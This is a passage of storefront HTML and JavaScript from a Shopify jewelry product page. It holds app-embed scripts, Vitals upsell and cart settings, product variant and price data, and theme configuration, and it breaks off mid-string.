<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-base.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-product-blocks.js" async></script>
<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-parallax.min.js" defer></script>


<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-animations.js" defer></script>





<!-- END app snippet -->

    
        
        <!-- BEGIN app snippet: theme-modal --><script id="smi-base-section-modal" src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-section-modal.min.js" data-app="free" defer></script><!-- END app snippet -->
		<!-- BEGIN app snippet: check-styles --><!-- END app snippet -->
    
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56366;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"7":[],"12":{"29":true,"30":true,"31":true,"32":true,"108":false},"13":{"34":"☞ Don't forget this..."},"17":{"41":"bounce","42":"interval","43":10},"28":{"692":true},"30":{"128":false,"129":true,"134":"2,3,4,5,105,1","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"ffffff","249":false,"298":false,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"31":[],"48":{"469":false,"491":true,"588":true,"595":true,"603":"","605":"","606":"#currency {\n    display: none!important;\n}\n\n#CurrencySelector {\n    display: none!important;\n}\n\n.show-discount{\n    display: none !important;\n}\n\ninput[type=\"checkbox\"] {\n  filter: invert(100%)!important;\n}\ninput[type=\"checkbox\"]:checked {\n  filter: grayscale(100%) contrast(500%)!important;\n}\n\n\n@media (max-width: 768px) {\n\t\t#cart_reserved-box {\n            margin-bottom:15px!important;\n        }\n\t}","781":true,"783":1,"876":0,"1076":true,"1105":0},"51":{"599":false,"604":false,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"b31022","735":"8e86ed","736":false,"737":false,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"border\":{\"default\":\"none\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#000000\"},\"backgroundColor\":{\"default\":\"#ffffff\"}}}}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"13":{"34":{"en":"☞ Don't forget this..."}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}."}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}}};window.vtlsLiquidData.facebookPixel=[{"pixelId":"926396344527691","items":[],"type":"master"}];window.vtlsLiquidData.ubOfferTypes={"2":[1,2],"3":[1,2,6],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="a0521c66798bef60e5d8516421ce3fd7";window.vtlsLiquidData.shopInfo={id:29020422228,domain:"snugglyofficial.com",shopifyDomain:"hoodiesdoodies.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","CHF","DKK","EGP","EUR","HKD","HUF","ILS","ISK","JPY","KRW","MYR","PHP","PLN","QAR","RON","SAR","SGD","THB","USD"],moneyFormat:"\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 7148469583965,"available": true,"title": "I'm Sorry I Have Been An Ass","handle": "im-sorry-i-have-been-an-ass-2","vendor": "ShineOn Fulfillment","type": "Jewelry","tags": ["C30084TG","C30084TR","PB23-WOOD","PT-4363","TNM-1","USER-58412"],"description": "1","featured_image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066","aspect_ratio": "1.0"},"collectionIds": [161209581652,167820525652,272492101725,266292330589],"variants": [{"id": 41179130921053,"title": "White Gold Finish \/ Standard Box","option1": "White Gold Finish","option2": "Standard Box","option3": null,"price": 5995,"compare_at_price": 11990,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 41179130953821,"title": "White Gold Finish \/ Luxury Box","option1": "White Gold Finish","option2": "Luxury Box","option3": null,"price": 7995,"compare_at_price": 15990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178","alt": "I'm Sorry I Have Been An Ass","aspect_ratio": 1.0},"featured_media_id":25813671805021,"is_preorderable":0},{"id": 41179130986589,"title": "18K Yellow Gold Finish \/ Standard Box","option1": "18K Yellow Gold Finish","option2": "Standard Box","option3": null,"price": 6995,"compare_at_price": 13990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582","alt": "I'm Sorry I Have Been An Ass","aspect_ratio": 1.0},"featured_media_id":25813479194717,"is_preorderable":0},{"id": 41179131019357,"title": "18K Yellow Gold Finish \/ Luxury Box","option1": "18K Yellow Gold Finish","option2": "Luxury Box","option3": null,"price": 8995,"compare_at_price": 17990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148","alt": "I'm Sorry I Have Been An Ass","aspect_ratio": 1.0},"featured_media_id":25813673508957,"is_preorderable":0}],"options": [{"name": "Title"},{"name": "Box Choice"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.localization = [{"co": "AU","cu": "USD"},{"co": "AT","cu": "USD"},{"co": "BH","cu": "USD"},{"co": "BE","cu": "USD"},{"co": "BG","cu": "EUR"},{"co": "CA","cu": "USD"},{"co": "CL","cu": "USD"},{"co": "CO","cu": "USD"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "DK","cu": "DKK"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FI","cu": "USD"},{"co": "FR","cu": "USD"},{"co": "DE","cu": "USD"},{"co": "GR","cu": "USD"},{"co": "HK","cu": "HKD"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IE","cu": "USD"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "USD"},{"co": "JP","cu": "JPY"},{"co": "KW","cu": "USD"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "USD"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "MX","cu": "USD"},{"co": "NL","cu": "USD"},{"co": "NZ","cu": "USD"},{"co": "NO","cu": "USD"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "USD"},{"co": "QA","cu": "QAR"},{"co": "RO","cu": "RON"},{"co": "SA","cu": "SAR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "USD"},{"co": "SE","cu": "USD"},{"co": "CH","cu": "CHF"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "USD"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "USD"},{"co": "US","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1753530689,1733487473,1740114674,1763063014,1753530689,0,1767754039,1753530689 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},"149": {"location":"description","locator":"before"},"271": {"location":"description","locator":"before"},"366": {"location":"description","locator":"before"},"376": (html) => {
							$('.product__title').before(html);
						},"608": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'cart') {
        setTimeout(function() {
            $('form.cart__contents').before('<div id="cart_reserved-box"></div>');
        }, 100);
        console.log("vtls cart timer 1");
    }
						},"686": {"location":"atc_button","locator":"before"},"687": {"location":"form","locator":"before"},"693": {"location":"form","locator":"before"},"703": (html) => {
							vitalsSet('VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE', true);
vitalsSet('VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON', true);
vitalsSet('VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON', true);
						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]=".cart__item-sub.cart__item-row";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart__item-sub.cart__item-row').html(cart_html);
}

};documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="div#shopify-section-footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="div.product";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=[];documentInjectors["1"]["d"]["0"]["s"]=".product__info-container";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"description\"]";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="button:not(.swym-button):not([class*=adjust])";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form__buttons";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["9"]={};documentInjectors["9"]["d"]=[];documentInjectors["9"]["d"]["0"]={};documentInjectors["9"]["d"]["0"]["a"]=[];documentInjectors["9"]["d"]["0"]["s"]="variant-selects";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-a4d02c620db24a6b8995b5296c296c59.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/snap-cart-drawer/blocks/sticky_button/749c3d78-31de-41bb-a321-492d569e1a37 -->









<script defer>
    const symbolCharSnapCart = "$"

    const symbolSnapCart = "<span"
    const money_typeSnapCart = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
    const stickyButtonConfig = {"id":"67bd3fd936f4b35f69b0f168","shop":"hoodiesdoodies.myshopify.com","isActive":true,"cartIcon":3,"colorSettings":{"mainBackground":"#93c47d","iconColor":"#FFFFFF","quantityColor":"#F93434","numberColor":"#FFFFFF"},"buttonSettings":{"btnSize":58,"actionBtnOnClick":"default","deviceSelect":"both","desktop":"bottom-right","mobile":"bottom-left"},"element":"\u003cdiv class=\"styles_snapCartStickyButton \" style=\"z-index: 1000; cursor: pointer; border-radius: 50%; display: flex; justify-content: center; align-items: center; position: absolute; width: 58px; height: 58px; background-color: rgb(147, 196, 125); top: initial; left: initial; bottom: 16px; right: 20px;\"\u003e\u003csvg width=\"28\" height=\"28\" viewBox=\"0 0 20 20\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cg id=\"shopping-bag\"\u003e\u003cg id=\"elements\"\u003e\u003cpath id=\"Icon\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M5.65735 5.88826L5.76122 4.66403C5.94493 2.49888 7.78779 0.833479 9.99994 0.833479C12.2121 0.833478 14.055 2.49888 14.2387 4.66403L14.3425 5.88826C14.4239 5.89573 14.5029 5.90421 14.5796 5.91386C15.2461 5.99763 15.8133 6.17604 16.2965 6.58575C16.7789 6.99474 17.0505 7.52664 17.2482 8.17331C17.4384 8.7956 17.5788 9.59205 17.7526 10.5781L18.0727 12.3934C18.3143 13.7634 18.5072 14.8575 18.5374 15.7231C18.5685 16.6155 18.4331 17.3808 17.9105 18.013C17.3866 18.6467 16.6625 18.9181 15.7855 19.0445C14.9372 19.1668 13.8384 19.1668 12.4657 19.1668L7.5342 19.1668C6.1615 19.1668 5.06268 19.1668 4.21435 19.0445C3.33733 18.9181 2.61324 18.6467 2.08933 18.013C1.56674 17.3808 1.43136 16.6155 1.46247 15.7231C1.49265 14.8575 1.68558 13.7634 1.92716 12.3934L2.24723 10.5781C2.42107 9.59204 2.56149 8.79559 2.75169 8.17331C2.94935 7.52664 3.221 6.99474 3.70334 6.58575C4.18653 6.17604 4.75379 5.99763 5.42024 5.91386C5.49696 5.90421 5.57598 5.89573 5.65735 5.88826ZM7.34662 4.79379C7.46162 3.43846 8.6152 2.39597 9.99994 2.39597C11.3847 2.39597 12.5383 3.43846 12.6533 4.79379L12.7415 5.83418C12.5529 5.83347 12.3565 5.83347 12.152 5.83348L7.84792 5.83348C7.64343 5.83347 7.44698 5.83347 7.25835 5.83418L7.34662 4.79379ZM9.99989 10.2085C10.9429 10.2085 11.6072 9.56545 11.6701 8.88212C11.7122 8.42382 12.1179 8.08648 12.5762 8.12865C13.0345 8.17082 13.3719 8.57653 13.3297 9.03483C13.1759 10.7066 11.6663 11.8751 9.99989 11.8751C8.33349 11.8751 6.82389 10.7066 6.67006 9.03483C6.62789 8.57653 6.96523 8.17082 7.42353 8.12865C7.88183 8.08648 8.28755 8.42382 8.32972 8.88212C8.39259 9.56545 9.05683 10.2085 9.99989 10.2085Z\" fill=\"#FFFFFF\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/g\u003e\u003c\/svg\u003e\u003cdiv style=\"border-radius: 50%; position: absolute; top: 0px; right: 0px; display: flex; justify-content: center; align-items: center; background-color: rgb(249, 52, 52); width: 17.4px; height: 17.4px;\"\u003e\u003cdiv class=\"quantity_snapCartStickyButton\" style=\"color: rgb(255, 255, 255); font-size: 8.99px;\"\u003e1\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","hideWhenCartEmpty":true,"createdAt":"2025-02-25T03:58:17.469Z","updatedAt":"2025-03-06T11:46:55.502Z"};
    // const shopDomainW4 = ;


    // Convert Liquid variable to JavaScript
    const currentCartConfig = null


    Window.snapCart = {
      isCopyright: true,
      symbol: symbolSnapCart,
      symbolChar: symbolCharSnapCart,
      money_type: money_typeSnapCart,
      currency: 'USD',
      example_money: '<span class=money> USD $28.08</span>',
      cartConfig: currentCartConfig,
      stickyButtonConfig: stickyButtonConfig,
      currentLanguage : 'en',
      isPrimaryLanguage :true,
      shopDomain: "snugglyofficial.com",
      template: 'product',
      settings: {"animations_type":"\/kfec2flNSdopYBdPF9TdyNj\/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ\/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40\/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ\/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=","disable_inspect":true,"logo_width":110,"mobile_logo_width":110,"colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#b77c7c","gradient_accent_1":"","colors_accent_2":"#4b3f42","gradient_accent_2":"linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%)","colors_text":"#1e1e1e","colors_outline_button_labels":"#4b3f42","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f4f1ed","gradient_background_2":"radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%)","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":500,"heading_scale":130,"heading_line_height":1.2,"heading_letter_spacing":0,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"custom_body_bold_font_link":"","body_scale":125,"body_line_height":1.5,"body_letter_spacing":0.1,"enable_rtl":false,"rtl_enabled_languages":"","display_store_languages":false,"enable_load_animations":true,"repeat_section_animations":false,"animation_duration":650,"animation_init_delay":150,"animation_children_delay":150,"animation_start_opacity":0,"animation_start_x":0,"animation_start_y":0,"animation_start_zoom":100,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"SAVE [percentage]","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","slider_arrow_size":30,"slider_arrow_border_radius":100,"slider_arrow_icon_size":60,"pagination_dot_width":6,"pagination_dot_height":6,"pagination_dot_active_scale":150,"pagination_dot_spacing":12,"pagination_dot_radius":5,"accent_icons":"text","page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"link_btn_hover":"arrow","action_btn_hover":"center","buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_inactive_overlay_opacity":0,"variant_pills_bold_text":false,"variant_pills_text_size":14,"variant_pills_padding_y":10,"variant_pills_padding_x":20,"variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"pickers_color_scheme":"background-1","pickers_border_color":"accent-1","pickers_text_color":"text","pickers_overlay_color":"accent-1","pickers_overlay_opacity":8,"pickers_border_thickness":1,"pickers_border_opacity":20,"pickers_radius":8,"pickers_shadow_opacity":0,"pickers_shadow_horizontal_offset":0,"pickers_shadow_vertical_offset":0,"pickers_shadow_blur":0,"pickers_hover_overlay_opacity":10,"pickers_hover_border_opacity":55,"quantity_color_scheme":"background-1","quantity_border_color":"accent-1","quantity_text_color":"text","quantity_overlay_color":"accent-1","quantity_overlay_opacity":6,"quantity_border_thickness":1,"quantity_border_opacity":20,"quantity_radius":8,"quantity_shadow_opacity":0,"quantity_shadow_horizontal_offset":0,"quantity_shadow_vertical_offset":0,"quantity_shadow_blur":0,"quantity_hover_overlay_opacity":6,"quantity_hover_border_opacity":15,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":4,"inputs_shadow_blur":5,"card_style":"card","card_image_padding":0,"card_text_alignment":"center","card_color_scheme":"background-1","product_card_badge_position":"bottom left","product_cards_badge_push_sides":true,"product_cards_custom_badges_list":"BEST DEAL, BEST SELLER, [percentage] OFF","product_card_title_limited_lines":"unlimited","card_button_style":"primary","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":10,"card_shadow_horizontal_offset":2,"card_shadow_vertical_offset":6,"card_shadow_blur":15,"collection_card_style":"standard","collection_card_image_padding":2,"collection_card_text_alignment":"center","collection_card_color_scheme":"accent-1","collection_card_border_thickness":0,"collection_card_border_opacity":0,"collection_card_corner_radius":0,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":0,"collection_card_shadow_vertical_offset":0,"collection_card_shadow_blur":0,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":10,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":0,"media_border_opacity":10,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":14,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"brand_headline":"","brand_description":"","brand_image_width":100,"social_facebook_link":"","social_instagram_link":"","social_youtube_link":"","social_tiktok_link":"","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":true,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":false,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"dra